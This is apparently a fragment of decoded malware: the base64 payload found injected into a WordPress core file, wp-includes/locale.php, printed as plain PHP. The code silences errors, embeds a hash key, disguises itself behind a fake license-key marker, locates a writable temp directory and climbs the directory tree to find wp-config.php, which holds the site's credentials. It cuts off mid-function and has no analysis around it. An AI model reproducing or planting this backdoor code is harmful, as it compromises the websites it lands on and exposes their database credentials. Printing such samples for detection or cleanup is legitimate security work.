 Translation of base64 code in \wp-includes\locale.php
error_reporting(0);
define('HASH_KEY', 'f32916fc0e98ad206d51574030eb300f');
function _isJson($string) {
    @json_decode($string);
    if (!function_exists('json_last_error')) { return true; }
    return (@json_last_error() == JSON_ERROR_NONE);
}
###BEGIN LICENSE KEY###
function _sysTmpDir()
{
    $ini_val = @ini_get('upload_tmp_dir');
    $upload_tmp_dir = $ini_val ? $ini_val : @sys_get_temp_dir();
    if (@is_writable($upload_tmp_dir)) {
        return $upload_tmp_dir . DIRECTORY_SEPARATOR;
    } else {
        $tmp_dir = DIRECTORY_SEPARATOR . "tmp" . DIRECTORY_SEPARATOR;
        if (@is_writable($tmp_dir)) {
            return $tmp_dir;
        } else {
            if (@is_writable("." . DIRECTORY_SEPARATOR)) {
                return "." . DIRECTORY_SEPARATOR;
            } else {
                return false;
            }
        }
    }
}
function _findHomeWP()
{
    $down = realpath(dirname(__FILE__)) . DIRECTORY_SEPARATOR;
    for ($i = 0; $i < 30; $i++) {
        if (@is_file($down . "wp-config.php")) {
            return $down;
        }
        $down = $down . ".." . DIRECTORY_SEPARATOR;
    }
    return false;